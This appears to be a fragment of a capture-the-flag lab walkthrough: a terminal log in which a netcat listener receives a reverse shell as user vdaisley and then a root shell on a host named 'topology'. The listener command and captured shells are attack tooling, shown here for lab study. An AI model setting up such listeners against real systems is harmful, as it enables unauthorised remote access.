 ❯ nc -lnvp 6969
listening on [any] 6969 ...
ls
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.99] 57064
vdaisley@topology:~$ ls
lp.sh
pspy64
shell.plt
user.txt
vdaisley@topology:~$ ^C
❯ nc -lnvp 6969
listening on [any] 6969 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.99] 39410
bash: cannot set terminal process group (82204): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~#